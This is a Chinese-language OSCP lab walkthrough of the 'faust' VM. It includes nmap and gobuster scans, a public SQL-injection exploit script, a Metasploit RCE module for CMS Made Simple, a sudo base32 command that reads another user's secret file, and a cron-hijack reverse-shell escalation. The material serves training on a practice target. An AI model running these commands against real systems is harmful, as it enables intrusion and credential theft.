
OSCP 靶场

靶场介绍
|
faust |
easy |
cms-made-simple 拿shell、sql 注入、rce利用、pspy64分析进程、base32提权、stegseek使用、图片隐写 |
信息收集
主机发现
nmap -sn 192.168.1.0/24端口扫描
┌──(root㉿kali)-[~]
└─# nmap -sV -A -p- -T4 192.168.1.239
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-12 02:52 EST
Nmap scan report for 192.168.1.239
Host is up (0.0014s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 54:0a:75:c5:26:56:f5:b0:5f:6d:e1:e0:77:15:c7:0d (RSA)
| 256 0b:d7:89:52:2d:13:16:cb:74:96:f5:5f:dd:3e:52:8e (ECDSA)
|_ 256 5a:90:0c:f5:2b:7f:ba:1c:83:02:4d:e7:a2:a2:1d:5b (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-generator: CMS Made Simple - Copyright (C) 2004-2021. All rights reserved.
|_http-title: Home - cool_cms
6660/tcp open unknown
| fingerprint-strings:
| NULL, Socks5:
| MESSAGE FOR WWW-DATA:
| [31m www-data I offer you a dilemma: if you agree to destroy all your stupid work, then you have a reward in my house...
|_ Paul
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port6660-TCP:V=7.94%I=7%D=1/12%Time=65A0EFE6%P=x86_64-pc-linux-gnu%r(NU
SF:LL,A5,"nnx20x20x20MESSAGEx20FORx20WWW-DATA:nnx20x1b[31mx20
SF:x20www-datax20Ix20offerx20youx20ax20dilemma:x20ifx20youx20agre
SF:ex20tox20destroyx20allx20yourx20stupidx20work,x20thenx20youx20
SF:havex20ax20rewardx20inx20myx20house...nx20x20x20Paulx20x1
SF:b[0mn")%r(Socks5,A5,"nnx20x20x20MESSAGEx20FORx20WWW-DATA:nn
SF:x20x1b[31mx20x20www-datax20Ix20offerx20youx20ax20dilemma:x20i
SF:fx20youx20agreex20tox20destroyx20allx20yourx20stupidx20work,x2
SF:0thenx20youx20havex20ax20rewardx20inx20myx20house...nx20x2
SF:0x20Paulx20x1b[0mn");
MAC Address: 08:00:27:99:4B:FF (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
目录扫描
gobuster dir -w /opt/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://192.168.1.239 -x php,txt,bak,html -e权限获取
searchsploit 漏洞库查看该版本存在的漏洞还是挺多的。
searchsploit cms made simplepython2 /usr/share/exploitdb/exploits/php/webapps/46635.py -u http://192.168.1.239 --crack -w /usr/share/wordlists/rockyou.txt通过sql 注入获取后台账号密码

msf6 > search cms made simple 2.2.5
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/cmsms_upload_rename_rce 2018-07-03 excellent Yes CMS Made Simple Authenticated RCE via File Upload/Copy
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/cmsms_upload_rename_rce
msf6 > use exploit/multi/http/cmsms_upload_rename_rce
权限提升
使用suggester 脚本扫描没发现可以利用的漏洞
use post/multi/recon/local_exploit_suggester
set session 1
run由于不能补全命令,我们重新反弹一个shell 到kali ,再设置一下 stty 方便操作
使用pspy64 查看到paul用户执行了chaos.sh 脚本,还有查看ls -A /var/www/html
最后才琢磨出来这句话的意思
查看整个网站后,paul 目录下自动生成一个password.txt 文件
获取密码后,成功登录paul 用户
提权后可以看到执行的脚本
使用base32 读取到nico 下的账号密码,成功提权到nico 用户
https://gtfobins.github.io/gtfobins/base32/sudo -u nico /usr/bin/base32 "/home/nico/.secret.txt" | base32 --decode在根目录下发现一个nico 的文件夹里面存放一直图片,非常可疑。
使用stegseek 读取隐写文件,是个提示信息。这个goodgame在运行pspy64的时候看到过。
stegseek homer.jpg使用 pspy 查看计划任务,发现会以 root 身份定时指定 /tmp/goodgame。但是查看/tmp 下并没有这个文件。那么我们就创建一个goodgame,里面写反弹shell
End
“点赞、在看与分享都是莫大的支持”
原文始发于微信公众号(贝雷帽SEC):【OSCP】faust
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-































评论